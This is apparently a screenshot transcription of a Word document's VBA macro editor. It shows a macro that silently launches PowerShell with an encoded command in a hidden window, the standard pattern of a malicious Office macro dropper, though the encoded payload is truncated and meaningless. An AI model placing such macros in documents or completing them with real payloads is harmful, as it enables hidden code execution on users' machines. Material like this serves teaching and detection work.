 Document1 - NewMacros (Code)
(General) Test
Sub Test()
Set WshShell = CreateObject("WScript.Shell")
WshShell.Run ("powershell.exe -enc ZGZramdoc2xka2..."), 0
End Sub